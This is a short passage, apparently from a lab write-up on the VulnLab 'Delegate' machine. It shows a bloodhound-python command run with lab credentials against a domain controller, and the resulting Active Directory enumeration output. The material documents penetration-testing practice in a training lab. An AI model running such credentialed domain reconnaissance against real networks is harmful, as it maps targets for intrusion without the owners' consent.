 ┌──(remo㉿Remo)-[~/VulnLab/Delegate]
└─$ bloodhound-python -ns 10.10.78.65 -d delegate.vl -u 'A.Briggs' -p 'P4ssw0rd1#123' -c all --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: delegate.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc1.delegate.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc1.delegate.vl
INFO: Found 9 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC1.delegate.vl
INFO: Done in 00M 12S
INFO: Compressing output into 20250330082206_bloodhound.zip